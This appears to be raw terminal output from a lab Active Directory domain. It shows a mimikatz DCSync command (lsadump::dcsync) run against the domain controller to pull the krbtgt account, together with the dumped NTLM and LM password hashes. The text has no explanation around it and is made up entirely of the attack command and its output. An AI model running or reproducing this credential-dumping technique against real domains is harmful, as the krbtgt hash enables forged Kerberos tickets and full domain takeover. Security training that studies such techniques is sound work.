 mimikatz # lsadump::dcsync /domain:yln.shiyan061 /user:krbtgt
[DC] 'yln.shiyan061' will be the domain
[DC] 'dc.yln.shiyan061' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/4/21 16:22:47
Object Security ID   : S-1-5-21-2372517969-1224658229-1251319121-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: f7fd30bed04c888a5f54a02d14ce45ac
    ntlm- 0: f7fd30bed04c888a5f54a02d14ce45ac
    lm  - 0: d7ccaac5494691a0931893fd357528ee